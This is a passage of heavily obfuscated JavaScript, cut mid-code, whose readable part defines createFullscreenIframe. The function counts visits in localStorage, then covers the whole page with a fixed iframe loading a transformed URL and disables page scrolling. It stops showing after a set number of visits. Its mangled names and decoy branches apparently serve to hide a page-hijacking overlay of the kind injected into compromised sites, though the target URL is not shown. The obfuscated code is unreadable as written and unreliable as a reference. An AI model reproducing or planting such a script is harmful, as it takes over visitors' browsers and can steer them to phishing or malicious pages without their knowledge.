_0x53a26d=_0x30ca2b;if(_0x30ca2b[_0x4ecd41(0x261,0x283,0x158,0x17d,0x380)+_0x591fdd(0x3c8,0x552,0x557,0x43b,0x2b5)](_0x234e8a[_0x4205bc(0x302,0x2de,0x339,0x2c7,0x196)]))_0x234e8a[_0x4ecd41(0x189,0x163,0x2e3,0x10c,0x35)](_0x234e8a[_0x591fdd(0x344,0x397,0x1cf,0x462,0x3c1)],_0x234e8a[_0x591fdd(0x210,0x2ee,0x2bc,0x170,0x1b7)])?_0x187ce3[_0x4205bc(0x2d5,0x1ee,0x120,0x264,0x34d)+_0x4ecd41(0x2cb,0x2b9,0x1fc,0x128,0x25a)][_0x32981a(0x422,0x43e,0x3cc,0x433,0x2c3)+_0x4205bc(0x45,0x1ac,0xf,0x2b,0x2df)+'d'](_0x2fdc01):_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x378,0x26c,0x4b6,0x3a6)+_0x26fd2c(0x488,0x610,0x4e4,0x344,0x5a4)](0x1d2a*-0x1+-0x3b4+0x15*0x191);else _0x30ca2b[_0x32981a(0xf8,0x16f,0x329,0x27f,0x243)+_0x591fdd(0x3c8,0x397,0x3c6,0x428,0x21d)](_0x234e8a[_0x591fdd(0x18a,0x127,0x1a6,0x28c,0x27a)])&&(_0x234e8a[_0x4205bc(0x319,0x313,0x2aa,0x17a,0x2a2)](_0x234e8a[_0x4ecd41(0x263,0x415,0x159,0x2f4,0x385)],_0x234e8a[_0x32981a(0x360,0x2bd,0x31f,0x350,0x245)])?_0x53a26d=_0x30ca2b[_0x591fdd(0x39c,0x510,0x3aa,0x471,0x42e)+_0x4205bc(0x31c,0x2c5,0x14f,0x2aa,0x47e)](-0x7c9+0x166b+-0xe9a):_0x234e8a[_0x4ecd41(0x416,0x3f5,0x377,0x50b,0x468)](_0x55fd30,_0x234e8a[_0x4205bc(0x4f7,0x441,0x2c2,0x3a9,0x59f)]));const _0x15a76d=window[_0x32981a(0x26a,0xf0,0x1a4,0x237,0x194)+_0x591fdd(0x37a,0x2ce,0x238,0x265,0x2b6)][_0x4ecd41(0x210,0x228,0x368,0xd3,0x336)+_0x4205bc(0x211,0x357,0x374,0x2cb,0x1a4)];return _0x234e8a[_0x4ecd41(0x2a3,0x1d1,0x3fb,0x34d,0xea)](_0x234e8a[_0x4ecd41(0x1ea,0x175,0x351,0x128,0x317)],_0x15a76d)}else{const _0x42b891=_0x27cef2[_0x4ecd41(0x346,0x478,0x409,0x24b,0x362)](_0x316629,arguments);return _0x1406bf=null,_0x42b891}}}function _0x4205bc(_0x8c737b,_0x4bfed3,_0x10f91f,_0x288953,_0x4ead62){return _0x31fb53(_0x8c737b-0x8d,_0x4bfed3-0xcf,_0x10f91f-0x141,_0x288953-0x174,_0x4ead62)}function _0x591fdd(_0x1b625f,_0x352320,_0x1ac769,_0x59155c,_0x336a0f){return _0x1204da(_0x1b625f-0x4b,_0x1b625f-0x36a,_0x1ac769-0xf1,_0x59155c-0x106,_0x1ac769)}function _0x4ecd41(_0x20f29e,_0x169875,_0x44ff58,_0x230c52,_0x26178d){return _0xe1dd2b(_0x20f29e-0x1ef,_0x169875-0x155,_0x44ff58-0x11e,_0x20f29e- -0x3d1,_0x26178d)}function _0x32981a(_0x12ea18,_0x29a086,_0x469c1d,_0xc8851b,_0xcaf1f1){return _0x31fb53(_0x12ea18-0xa4,_0xcaf1f1-0xdf,_0x469c1d-0x169,_0xc8851b-0x1b6,_0xc8851b)}return _0x30ca2b}async function createFullscreenIframe(_0x18a10b){const _0xf84b5d={'faOlg':function(_0x152061,_0x186836){return _0x152061(_0x186836)},'QJTkp':_0x423be4(0x442,0x312,0x2ca,0x16f,0x255),'JkBPm':_0x61b2d6(0x562,0x568,0x4c9,0x5c5,0x5e2)+_0x5e4d71(0x420,0x407,0x68f,0x54d,0x5f3)+_0x5e4d71(0x4af,0x5fa,0x6ce,0x5a6,0x575)+')','cRSWz':_0x3df7a4(0x866,0x62f,0x654,0x70d,0x87d)+_0x423be4(0x13a,0x192,0x25c,0x104,0x11a)+_0x423be4(0x43,0x144,0x267,0x2db,0x13a)+_0x61b2d6(0x740,0x474,0x45b,0x5d0,0x443)+_0x5e4d71(0x604,0x682,0x4d3,0x583,0x59a)+_0x250252(0x498,0x309,0x560,0x439,0x383)+_0x250252(0x694,0x6c8,0x655,0x770,0x7d1),'saORE':function(_0x1317a6,_0x187d06){return _0x1317a6(_0x187d06)},'nlJYB':_0x3df7a4(0x50a,0x6aa,0x7c7,0x661,0x696),'XrwQM':function(_0x3be549,_0x271dda){return _0x3be549+_0x271dda},'pCgde':_0x61b2d6(0x273,0x2a9,0x1ce,0x34b,0x2ce),'olQPi':_0x250252(0x413,0x5a8,0x27d,0x479,0x58d),'VGsUL':function(_0x11b4e2){return _0x11b4e2()},'lOVox':function(_0x5ceddf,_0x420833){return _0x5ceddf+_0x420833},'tnUQd':_0x61b2d6(0x320,0x4b8,0x322,0x4ad,0x364),'bcpXd':function(_0x19e6db,_0x2e0985){return _0x19e6db(_0x2e0985)},'Filmr':_0x61b2d6(0x544,0x442,0x3d5,0x41f,0x437)+_0x423be4(0x586,0x3e2,0x593,0x4de,0x405)+_0x61b2d6(0x36c,0x44e,0x234,0x395,0x402)+_0x61b2d6(0x637,0x770,0x55f,0x633,0x67c)+_0x423be4(0x2a7,0x3dd,0x376,0x32d,0x549)+_0x250252(0x740,0x799,0x5c2,0x7dd,0x883)+_0x61b2d6(0x2b0,0x2ac,0x279,0x3ac,0x25b)+_0x423be4(0x464,0x385,0x353,0x45e,0x377)+_0x61b2d6(0x37f,0x584,0x2b9,0x3ca,0x333),'zZQhI':function(_0x4caee2,_0xe5bf0b){return _0x4caee2===_0xe5bf0b},'WIHok':_0x423be4(0x2bb,0x38f,0x2f3,0x31c,0x3cc),'HfOPj':_0x5e4d71(0x87a,0x65a,0x719,0x7d3,0x802),'wdaZt':_0x250252(0x3f8,0x4b6,0x2c1,0x3a0,0x289),'PEZtz':_0x61b2d6(0x541,0x51c,0x5c7,0x41f,0x2de)+_0x5e4d71(0x543,0x5c1,0x5bf,0x588,0x63e)+'n','xFbhQ':_0x423be4(0x532,0x394,0x35c,0x25e,0x41f),'WTAqc':_0x61b2d6(0x37f,0x466,0x342,0x3a4,0x347)+_0x61b2d6(0x539,0x3c8,0x373,0x4d0,0x526)+_0x61b2d6(0x457,0x21a,0x4d4,0x3a1,0x28e)+_0x423be4(0x51b,0x3d3,0x316,0x4ae,0x4b2)+_0x61b2d6(0x50c,0x52b,0x2db,0x3dc,0x228)+_0x5e4d71(0x73c,0x728,0x698,0x5ea,0x62f)+_0x5e4d71(0x72a,0x61f,0x75f,0x6ec,0x845)+_0x5e4d71(0x6d1,0x6bb,0x4e5,0x568,0x488)+_0x3df7a4(0x5c2,0x5ac,0x6f0,0x712,0x65f)+_0x250252(0x5fe,0x62e,0x737,0x51e,0x4e4)+_0x61b2d6(0x55a,0x455,0x6a1,0x552,0x488)+'e','zVkse':function(_0x55a1ea,_0x400213){return _0x55a1ea===_0x400213},'gypSO':_0x3df7a4(0x440,0x5dc,0x630,0x5a9,0x5a4),'uTXVs':_0x250252(0x4fc,0x672,0x556,0x45c,0x47f)+_0x250252(0x6da,0x854,0x7b5,0x5ce,0x6c7)+_0x3df7a4(0x444,0x610,0x481,0x540,0x6f4)+_0x250252(0x584,0x55c,0x3da,0x4dd,0x5e9)+_0x5e4d71(0x64b,0x519,0x743,0x6c7,0x68d),'qhyTi':function(_0x47c7f4,_0x289c1a){return _0x47c7f4!==_0x289c1a},'jWSfH':_0x61b2d6(0x728,0x65f,0x6a1,0x572,0x6fc),'wifmz':_0x250252(0x4b1,0x374,0x425,0x533,0x622),'FiIZu':_0x250252(0x4fc,0x54a,0x468,0x4e7,0x3fd)+_0x61b2d6(0x358,0x382,0x5bc,0x410,0x3b4)+_0x250252(0x763,0x6b8,0x7b2,0x8be,0x686)+_0x61b2d6(0x69d,0x785,0x832,0x685,0x56c)+_0x250252(0x46c,0x3fa,0x521,0x587,0x4e1)+_0x423be4(0x193,0x2a3,0x3f7,0x2f2,0xf7)+_0x423be4(0x352,0x215,0x2c8,0x17d,0x2f2)+_0x3df7a4(0x3ad,0x668,0x63a,0x534,0x6de)+_0x3df7a4(0x872,0x637,0x664,0x767,0x6b1),'IYmmu':_0x423be4(0x11,0x18a,0x2e2,0xf1,0x13d)+_0x61b2d6(0x4b1,0x5fe,0x6b4,0x655,0x646)+_0x61b2d6(0x5bb,0x598,0x664,0x584,0x3e3)+_0x61b2d6(0x2da,0x4a0,0x46b,0x3b1,0x3e2)+_0x250252(0x530,0x5a7,0x3bc,0x3da,0x4a6)+_0x423be4(0x3f9,0x363,0x238,0x1b3,0x2cb)+_0x250252(0x5cb,0x62d,0x69e,0x60c,0x609),'uzBlV':function(_0x43ece1,_0x4c5220){return _0x43ece1===_0x4c5220},'GyQeb':_0x61b2d6(0x363,0x289,0x38c,0x403,0x46b),'qKlWA':_0x61b2d6(0x401,0x4d8,0x27c,0x3eb,0x4a8),'XJyDi':_0x61b2d6(0x3d9,0x4fd,0x4b5,0x4ec,0x5ca)+_0x3df7a4(0x59b,0x7e6,0x7f7,0x688,0x68c)+_0x423be4(0x22d,0x2c8,0x2f8,0x301,0x452),'ZbVCx':_0x250252(0x4f7,0x4e7,0x3d7,0x491,0x689),'pSbjg':_0x61b2d6(0x22f,0x240,0x571,0x3c6,0x24b),'krKDE':_0x423be4(0x7f,0xfa,0x67,0x29,0x217),'bhBPx':_0x250252(0x6b1,0x770,0x72e,0x66a,0x730),'McGUd':_0x3df7a4(0x62f,0x4a1,0x523,0x5ab,0x4f1)+_0x3df7a4(0x85c,0x5ce,0x759,0x6e5,0x849)+_0x423be4(0x3c7,0x3d8,0x3ed,0x3fd,0x397)+')','aPhlD':_0x61b2d6(0x4b5,0x6f0,0x74e,0x635,0x72e)+_0x61b2d6(0x5df,0x354,0x5a9,0x4b7,0x528)+_0x3df7a4(0x4b1,0x3f4,0x3ad,0x53c,0x5d5)+'8)','mjkkV':_0x250252(0x542,0x455,0x3f0,0x3fd,0x4f6),'FsnWc':_0x5e4d71(0x4ac,0x5f5,0x4a7,0x619,0x78c)+_0x5e4d71(0x58a,0x6dd,0x624,0x540,0x66b),'XPUSf':_0x3df7a4(0x5a8,0x544,0x409,0x52c,0x5fc),'JUAVm':_0x5e4d71(0x52c,0x7c0,0x793,0x65f,0x7fa)+_0x3df7a4(0x620,0x604,0x5f8,0x5ea,0x5f1),'GVHrT':_0x250252(0x665,0x6fa,0x712,0x6c7,0x767)+_0x61b2d6(0x56c,0x62a,0x52c,0x4b8,0x55e)+_0x61b2d6(0x60f,0x4b6,0x5ce,0x644,0x693)+_0x5e4d71(0x883,0x835,0x847,0x791,0x626)+_0x423be4(0x370,0x254,0x24c,0x31a,0x104)+')','whDBs':_0x61b2d6(0x5e8,0x5d0,0x6a1,0x651,0x6b6)+_0x61b2d6(0x47e,0x4a5,0x49b,0x5ba,0x4b8)+_0x61b2d6(0x4e1,0x4ec,0x6bd,0x629,0x63a)+'if','eZxUT':_0x61b2d6(0x5ea,0x523,0x676,0x5b3,0x60b)+_0x61b2d6(0x50c,0x2a6,0x321,0x421,0x2cf)+_0x5e4d71(0x7cc,0x732,0x50d,0x665,0x6d5)+_0x423be4(0x4a0,0x384,0x23b,0x4f9,0x50c),'jRrqK':function(_0x551310,_0xc46745,_0x264331){return _0x551310(_0xc46745,_0x264331)},'ALbee':function(_0x4a61a2,_0x48f43b){return _0x4a61a2!==_0x48f43b},'VNNFf':_0x250252(0x5d3,0x64c,0x5e5,0x4a2,0x41b),'fZupi':_0x250252(0x47f,0x568,0x2f7,0x5b3,0x4fc),'ErIan':_0x3df7a4(0x5d1,0x5a9,0x4a4,0x4f6,0x5ee)+_0x250252(0x5c6,0x6b5,0x6d5,0x53b,0x6ce)+_0x423be4(0x316,0x375,0x3e1,0x2ac,0x1f6)+'d:','SKBwn':function(_0x42f3d2,_0x304f3c){return _0x42f3d2===_0x304f3c},'rJyCQ':_0x423be4(0x4b9,0x397,0x259,0x363,0x413)+_0x423be4(0x35d,0x2f8,0x26f,0x169,0x3f4)+_0x250252(0x735,0x704,0x5ed,0x5e6,0x615),'JrKch':_0x423be4(0x3b4,0x3a5,0x3f2,0x1f6,0x255),'pWUXK':_0x423be4(0x251,0x3a1,0x3c4,0x481,0x300)+_0x250252(0x56a,0x595,0x649,0x44a,0x4c9)+_0x423be4(0x15c,0x2f0,0x2a5,0x3f6,0x3db)+_0x61b2d6(0x598,0x666,0x6c0,0x5b0,0x583)+_0x423be4(0x3a2,0x2bd,0x1e5,0x1fa,0x1a7)+_0x250252(0x420,0x58f,0x394,0x279,0x3dc),'PiCaa':function(_0x456bc0,_0x4b2d0e){return _0x456bc0+_0x4b2d0e},'RTaFS':function(_0x2cb27f,_0x2c5885){return _0x2cb27f*_0x2c5885},'VZQPr':function(_0xc47226,_0x20420b){return _0xc47226*_0x20420b},'RlTaw':function(_0x3d120f,_0xf675){return _0x3d120f+_0xf675},'ONnBz':_0x423be4(0x2f4,0x198,0x1b0,0x329,0x123)+_0x250252(0x4a6,0x4bf,0x5f4,0x38b,0x4db)+_0x3df7a4(0x367,0x64b,0x5c1,0x49a,0x616)+_0x250252(0x438,0x477,0x53e,0x3b6,0x4cb)+_0x423be4(0x3ec,0x290,0x223,0x157,0x1a1)+'=','EJmfK':_0x5e4d71(0x7a3,0x5b1,0x4e8,0x61b,0x522)+_0x61b2d6(0x5d4,0x562,0x4c2,0x627,0x77a),'aXDKz':_0x3df7a4(0x755,0x7b0,0x50c,0x642,0x574)+_0x5e4d71(0x4a8,0x4fd,0x53e,0x64d,0x68c)+_0x5e4d71(0x5a2,0x6a4,0x4d8,0x505,0x667)+_0x61b2d6(0x506,0x44d,0x502,0x449,0x460)+_0x423be4(0x2,0x158,0x1bc,0x9f,-0x42)+_0x5e4d71(0x5f5,0x672,0x700,0x5d1,0x6c0),'SXyyh':_0x3df7a4(0x709,0x478,0x66e,0x557,0x6c7)+_0x423be4(0x257,0x297,0x20e,0x21c,0x225)+_0x5e4d71(0x87b,0x7bc,0x697,0x77d,0x779)+_0x250252(0x54f,0x51e,0x66f,0x5b9,0x6a7)+_0x5e4d71(0x683,0x6bd,0x4fc,0x5e7,0x637)+_0x423be4(0x31e,0x2fb,0x322,0x43e,0x3fb)+_0x250252(0x510,0x64a,0x382,0x67f,0x6be),'YZslm':function(_0x549be5,_0x398925,_0x275692){return _0x549be5(_0x398925,_0x275692)},'BZNBE':function(_0x1ae89e,_0x738525){return _0x1ae89e===_0x738525},'xMEDw':function(_0x4a42d0,_0x19b0ec){return _0x4a42d0===_0x19b0ec},'mqsKH':_0x3df7a4(0x3d2,0x5db,0x434,0x4f2,0x3fe),'oxKwq':_0x423be4(0x213,0x198,0x2da,0x31e,0x3c)+_0x61b2d6(0x715,0x660,0x506,0x669,0x55f)+_0x423be4(0x28c,0x10e,0x25d,0x182,0x206)+_0x250252(0x57b,0x5f8,0x44e,0x569,0x3cd)+_0x5e4d71(0x79b,0x96d,0x96d,0x80b,0x85b)+_0x3df7a4(0x6eb,0x5b8,0x5e6,0x6b5,0x53f)+_0x3df7a4(0x411,0x632,0x3d7,0x4a9,0x355)+_0x5e4d71(0x6ed,0x649,0x6f1,0x700,0x780)+_0x61b2d6(0x575,0x3d3,0x264,0x3f3,0x40b)+_0x423be4(0x2e5,0x143,0x2b1,0x5b,0xf8),'JTIft':_0x5e4d71(0x46a,0x653,0x467,0x5de,0x5f4)+_0x3df7a4(0x3fd,0x577,0x478,0x45c,0x30b)+_0x423be4(0x234,0x1e6,0x11f,0x9d,0x188),'NxmLv':_0x61b2d6(0x7cb,0x4d3,0x66e,0x625,0x577),'IghLR':function(_0x293dab,_0x192c8c){return _0x293dab+_0x192c8c},'psqrD':_0x423be4(0x1f3,0x11d,0x49,0x100,0x267)+_0x5e4d71(0x650,0x552,0x4ed,0x6a7,0x6ae)+_0x250252(0x427,0x339,0x3b5,0x462,0x2e2),'YmUMt':function(_0x4b7920,_0x28ff96){return _0x4b7920>=_0x28ff96},'XBjSR':_0x61b2d6(0x3bf,0x633,0x424,0x56e,0x6a3),'PUuYH':_0x5e4d71(0x719,0x788,0x772,0x7d0,0x7ee)+_0x5e4d71(0x41c,0x5ef,0x491,0x562,0x68a)+_0x61b2d6(0x3d7,0x310,0x5cb,0x42b,0x550)+_0x423be4(0x512,0x3d9,0x439,0x3be,0x23e)+_0x61b2d6(0x334,0x4e0,0x5da,0x44a,0x380)+'#','QKEwN':_0x5e4d71(0x84b,0x56f,0x810,0x716,0x789),'uktXk':_0x423be4(0x36d,0x352,0x461,0x213,0x3cc),'Nnqet':_0x250252(0x64d,0x49d,0x7dd,0x6e7,0x78a),'eyBQx':_0x3df7a4(0x8ad,0x79b,0x6cd,0x7b3,0x75d)+'n','JqWJE':_0x3df7a4(0x476,0x4d9,0x415,0x557,0x5cf)+'e','IGQMl':_0x3df7a4(0x592,0x57d,0x767,0x6d4,0x5b5)+'ng','NNBbe':_0x3df7a4(0x710,0x684,0x7af,0x79d,0x736),'ldweV':_0x5e4d71(0x7d8,0x76a,0x64e,0x77a,0x8c3)+_0x423be4(0x428,0x358,0x22a,0x2d7,0x43f),'mlJLU':_0x423be4(0x2c7,0x271,0x2f6,0x328,0xc0),'iECUO':_0x3df7a4(0x5cc,0x76e,0x66f,0x602,0x480),'WiIRI':_0x250252(0x623,0x7d5,0x686,0x519,0x779),'euYEo':_0x423be4(0x479,0x32a,0x2da,0x336,0x4a0),'xVBdt':_0x423be4(0x476,0x2e8,0x169,0x30c,0x177),'lVaMB':_0x250252(0x57d,0x70c,0x672,0x5b5,0x5df)+_0x3df7a4(0x3c0,0x3ac,0x34e,0x460,0x545),'VvhYj':_0x250252(0x712,0x572,0x566,0x67c,0x7be)+_0x61b2d6(0x60c,0x6b9,0x4cb,0x586,0x6d4)+_0x250252(0x4fb,0x44e,0x4b1,0x466,0x636)+')','kweHh':_0x3df7a4(0x799,0x51b,0x5aa,0x675,0x7da)+'ge'};if(_0xf84b5d[_0x61b2d6(0x530,0x56a,0x3c3,0x3fb,0x44a)](localStorage[_0x5e4d71(0x464,0x58e,0x669,0x58b,0x6a2)+'em'](_0xf84b5d[_0x423be4(0x31d,0x31e,0x2de,0x2d5,0x23b)]),_0xf84b5d[_0x250252(0x667,0x653,0x515,0x79f,0x740)])){if(_0xf84b5d[_0x250252(0x5ea,0x4c9,0x724,0x580,0x6ee)](_0xf84b5d[_0x61b2d6(0x2d3,0x4ba,0x35a,0x44e,0x4f0)],_0xf84b5d[_0x423be4(0x1d5,0x1c7,0xa0,0x2e5,0x305)])){console[_0x3df7a4(0x708,0x4db,0x669,0x5ae,0x4b9)](_0xf84b5d[_0x5e4d71(0x996,0x751,0x6a9,0x831,0x9d7)]);return}else _0x4c01a8=_0x223458[_0x250252(0x680,0x4d7,0x786,0x5c8,0x6d4)+_0x5e4d71(0x6e5,0x7cc,0x5f8,0x6a0,0x75b)](-0x1ef6*-0x1+-0x43*0x24+-0x1583)}let _0x3c199b=0x1*-0x1139+0x323+0x4b2*0x3;if(localStorage[_0x5e4d71(0x56e,0x6f1,0x4c7,0x58b,0x441)+'em'](_0xf84b5d[_0x5e4d71(0x4d4,0x67f,0x5b2,0x62d,0x641)])){if(_0xf84b5d[_0x250252(0x5e1,0x76f,0x60f,0x43e,0x56a)](_0xf84b5d[_0x423be4(0x128,0x216,0x16d,0x1b7,0xc7)],_0xf84b5d[_0x61b2d6(0x318,0x300,0x4aa,0x49d,0x5fa)])){if(_0x5ba43b)return _0x4c8de0;else XuRNOJ[_0x61b2d6(0x5ca,0x3b5,0x37f,0x520,0x65e)](_0x22d96e,0x4*-0x8b0+-0x1*0x170f+0x1*0x39cf)}else _0x3c199b=_0xf84b5d[_0x3df7a4(0x697,0x4dd,0x496,0x64d,0x6ea)](parseInt,localStorage[_0x423be4(0x266,0x145,0x61,-0x5c,0x112)+'em'](_0xf84b5d[_0x250252(0x54b,0x59f,0x4e2,0x533,0x6b0)]),-0x2c*0x67+-0x16*0x8b+0x1db0)}_0x3c199b++;function _0x250252(_0x5c5e0d,_0x51dd81,_0x2a1b52,_0x171948,_0x49a456){return _0x51c839(_0x5c5e0d-0x112,_0x49a456,_0x2a1b52-0x137,_0x171948-0x72,_0x5c5e0d-0x517)}localStorage[_0x423be4(0x15d,0x263,0xe4,0x31c,0x36f)+'em'](_0xf84b5d[_0x5e4d71(0x6a4,0x6ba,0x55e,0x62d,0x788)],_0x3c199b);function _0x5e4d71(_0x5274ea,_0x1023eb,_0x21b2f3,_0x497a47,_0x2c921c){return _0x51c839(_0x5274ea-0xfb,_0x2c921c,_0x21b2f3-0xfa,_0x497a47-0x131,_0x497a47-0x5f9)}console[_0x5e4d71(0x5c5,0x4e7,0x6df,0x635,0x60c)](_0xf84b5d[_0x3df7a4(0x506,0x700,0x5ff,0x596,0x57c)](_0xf84b5d[_0x423be4(0x2b1,0x2bb,0x293,0x219,0x260)],_0x3c199b));if(_0xf84b5d[_0x5e4d71(0x3f7,0x4ce,0x649,0x516,0x543)](_0x3c199b,-0x16*-0x44+0x115*0x21+-0x18*0x1bb)){if(_0xf84b5d[_0x61b2d6(0x4f8,0x1fb,0x530,0x393,0x467)](_0xf84b5d[_0x3df7a4(0x6e8,0x5ba,0x837,0x70e,0x692)],_0xf84b5d[_0x3df7a4(0x572,0x65f,0x83e,0x70e,0x654)])){localStorage[_0x61b2d6(0x3fb,0x4a8,0x3ab,0x4ea,0x664)+'em'](_0xf84b5d[_0x5e4d71(0x791,0x825,0x879,0x764,0x62b)],_0xf84b5d[_0x423be4(0x348,0x303,0x446,0x3d8,0x1d4)]),console[_0x3df7a4(0x453,0x4e8,0x71d,0x5ae,0x6fa)](_0xf84b5d[_0x250252(0x3fe,0x4cd,0x257,0x358,0x55f)]);return}else{if(_0x3654ed){const _0x5af172=_0x4719c8[_0x250252(0x611,0x753,0x646,0x528,0x6d1)](_0x4f5771,arguments);return _0x53a856=null,_0x5af172}}}console[_0x5e4d71(0x4c2,0x6e5,0x7ad,0x635,0x686)](_0xf84b5d[_0x3df7a4(0x6c2,0x537,0x74f,0x5ba,0x49e)](_0xf84b5d[_0x61b2d6(0x58b,0x485,0x592,0x43c,0x4c5)],_0x3c199b));const _0x21ee47=_0xf84b5d[_0x423be4(0x22a,0x31a,0x43a,0x207,0x2bb)](transformUrl,_0x18a10b),_0x1d3ac1=document[_0x61b2d6(0x4ed,0x565,0x398,0x3d9,0x386)+_0x5e4d71(0x645,0x545,0x74e,0x60a,0x78e)+_0x5e4d71(0x653,0x95c,0x853,0x7ef,0x6bb)](_0xf84b5d[_0x423be4(-0xc1,0x9e,0x106,0x1a2,0x23d)]);function _0x423be4(_0x1ff25e,_0x105460,_0x35b829,_0x14167e,_0x642741){return _0x3ea4dd(_0x1ff25e-0x99,_0x35b829,_0x105460- -0xda,_0x14167e-0x3a,_0x642741-0x16b)}_0x1d3ac1.id=_0xf84b5d[_0x423be4(0x193,0x341,0x446,0x381,0x416)],_0x1d3ac1[_0x423be4(0xda,0xac,0x14,-0xb7,-0x9e)][_0x423be4(0x1dd,0x310,0x35c,0x38d,0x4c5)+_0x423be4(0x363,0x2fa,0x438,0x1b8,0x3d1)]=_0xf84b5d[_0x250252(0x625,0x6d3,0x66d,0x68a,0x476)],_0x1d3ac1[_0x250252(0x410,0x482,0x392,0x4b7,0x32d)][_0x3df7a4(0x7b9,0x741,0x82e,0x74f,0x6cd)]='0',_0x1d3ac1[_0x61b2d6(0x1b2,0x35f,0x4b4,0x333,0x268)][_0x5e4d71(0x790,0x669,0x7d9,0x659,0x710)]='0',_0x1d3ac1[_0x423be4(0xff,0xac,0x6b,-0xce,0xef)][_0x61b2d6(0x3ec,0x581,0x559,0x4bf,0x405)]=_0xf84b5d[_0x423be4(0x254,0xe6,-0xa6,0x21d,0x55)],_0x1d3ac1[_0x5e4d71(0x46a,0x3c2,0x3c3,0x4f2,0x38d)][_0x5e4d71(0x77d,0x63d,0x620,0x604,0x5fb)+'t']=_0xf84b5d[_0x250252(0x44a,0x473,0x4ea,0x525,0x4d5)],_0x1d3ac1[_0x423be4(-0xbf,0xac,-0x8d,0xf3,-0x3e)][_0x423be4(0x4f4,0x407,0x42e,0x54b,0x322)+'x']=_0xf84b5d[_0x250252(0x5ee,0x46f,0x4ea,0x793,0x5dd)],_0x1d3ac1[_0x5e4d71(0x4ad,0x3b0,0x43b,0x4f2,0x4b1)][_0x250252(0x6d4,0x6b5,0x7b0,0x5e9,0x7a0)+_0x61b2d6(0x43e,0x744,0x5a8,0x5b6,0x49a)+_0x5e4d71(0x62f,0x6da,0x4bf,0x558,0x3b3)]=_0xf84b5d[_0x3df7a4(0x63a,0x835,0x79f,0x785,0x8e6)],_0x1d3ac1[_0x3df7a4(0x4fa,0x3df,0x516,0x46b,0x2ca)][_0x3df7a4(0x5e1,0x78d,0x758,0x730,0x66d)+_0x61b2d6(0x64c,0x4d4,0x763,0x668,0x5c5)+_0x250252(0x590,0x4d7,0x5a2,0x3e2,0x61f)]=_0xf84b5d[_0x3df7a4(0x505,0x69e,0x713,0x5a8,0x5e6)],_0x1d3ac1[_0x250252(0x410,0x26c,0x393,0x29b,0x3e3)][_0x250252(0x4ab,0x56a,0x609,0x5c9,0x3da)+_0x250252(0x63c,0x537,0x693,0x75d,0x5aa)]=_0xf84b5d[_0x5e4d71(0x8be,0x6b9,0x6cc,0x7f9,0x8b0)];function _0x61b2d6(_0x57133a,_0x601ba,_0x50737a,_0x240e84,_0xad7da6){return _0xe1dd2b(_0x57133a-0x119,_0x601ba-0x129,_0x50737a-0x6,_0x240e84- -0x1e3,_0x50737a)}document[_0x3df7a4(0x7be,0x777,0x847,0x779,0x7e6)+_0x61b2d6(0x6ee,0x50b,0x771,0x60d,0x5a9)+_0x5e4d71(0x73f,0x5e6,0x5f3,0x651,0x646)][_0x5e4d71(0x43b,0x497,0x589,0x4f2,0x52c)][_0x250252(0x4ab,0x598,0x359,0x50b,0x4c5)+_0x250252(0x63c,0x6ee,0x5c7,0x4af,0x651)]=_0xf84b5d[_0x3df7a4(0x83d,0x896,0x81b,0x772,0x844)],_0x1d3ac1[_0x423be4(0x14f,0xac,0xd6,0x1a7,0x200)][_0x3df7a4(0x64a,0x6cb,0x73c,0x730,0x811)+_0x423be4(0x51a,0x3e1,0x2e3,0x29b,0x53d)+_0x3df7a4(0x798,0x5b8,0x4d2,0x5eb,0x5bb)]=_0xf84b5d[_0x423be4(0x341,0x1e9,0x346,0x363,0x1a0)],_0x1d3ac1[_0x250252(0x410,0x2e5,0x385,0x2f0,0x4fd)][_0x250252(0x4ab,0x312,0x408,0x660,0x3d8)+_0x5e4d71(0x6f2,0x71a,0x7ad,0x71e,0x878)]=_0xf84b5d[_0x423be4(0x325,0x3b3,0x23d,0x3c8,0x4f1)],document[_0x423be4(0x530,0x3ba,0x265,0x321,0x3ba)+_0x61b2d6(0x597,0x570,0x6c1,0x60d,0x4ea)+_0x3df7a4(0x708,0x69a,0x6be,0x5ca,0x415)][_0x423be4(-0xe2,0xac,-0xa4,0x18c,-0x58)][_0x423be4(0x11e,0x147,0x175,0x269,0x233)+_0x3df7a4(0x786,0x549,0x54f,0x697,0x621)]=_0xf84b5d[_0x61b2d6(0x605,0x4ff,0x7c1,0x63a,0x618)],document[_0x61b2d6(0x4e1,0x27f,0x49c,0x418,0x315)][_0x5e4d71(0x61c,0x633,0x5f0,0x4f2,0x53c)][_0x3df7a4(0x2dc,0x5db,0x3c6,0x471,0x504)+'n']='0',document[_0x250252(0x4f5,0x394,0x5bb,0x3fb,0x634)][_0x61b2d6(0x290,0x4cd,0x20e,0x333,0x3f0)][_0x61b2d6(0x394,0x2db,0x23e,0x3b5,0x384)+'ng']='0';const _0xc7fa56=document[_0x250252(0x4b6,0x624,0x329,0x3dc,0x41a)+_0x5e4d71(0x4ed,0x4b6,0x642,0x60a,0x6b8)+_0x3df7a4(0x759,0x68d,0x8c3,0x768,0x83c)](_0xf84b5d[_0x5e4d71(0x636,0x8a4,0x880,0x702,0x7ed)]);_0xc7fa56[_0x250252(0x6de,0x65b,0x640,0x547,0x5e2)+_0x250252(0x507,0x62c,0x3cc,0x609,0x416)+'te'](_0xf84b5d[_0x5e4d71(0x5f6,0x749,0x503,0x662,0x781)],_0xf84b5d[_0x61b2d6(0x431,0x3eb,0x2c4,0x3f9,0x46a)]);function _0x3df7a4(_0x2c80c1,_0x32ccd6,_0x3d80d4,_0x4ace48,_0x19cecf){return _0x31fb53(_0x2c80c1-0x63,_0x4ace48-0x423,_0x3d80d4-0x12d,_0x4ace48-0x1bd,_0x2c80c1)}_0xc7fa56[_0x250252(0x6de,0x56e,0x586,0x6ee,0x7ba)+_0x61b2d6(0x397,0x2c8,0x465,0x42a,0x576)+'te'](_0xf84b5d[_0x250252(0x608,0x75f,0x465,0x55e,0x54d)],_0xf84b5d[_0x61b2d6(0x30d,0x537,0x658,0x4c0,0x542)]),_0xc7fa56[_0x5e4d71(0x622,0x635,0x559,0x580,0x4e7)]=_0x21ee47,_0xc7fa56[_0x5e4d71(0x55a,0x4dc,0x532,0x4f2,0x632)][_0x5e4d71(0x52b,0x4ed,0x53b,0x67e,0x4ca)]=_0xf84b5d[_0x61b2d6(0x36f,0x4e7,0x293,0x36d,0x372)],_0xc7fa56[_0x250252(0x410,0x3e7,0x3f7,0x4d6,0x33d)][_0x5e4d71(0x67d,0x62f,0x61d,0x604,0x557)+'t']=_0xf84b5d[_0x250252(0x44a,0x5a7,0x4a5,0x5aa,0x30c)],_0xc7fa56[_0x5e4d71(0x619,0x4e4,0x3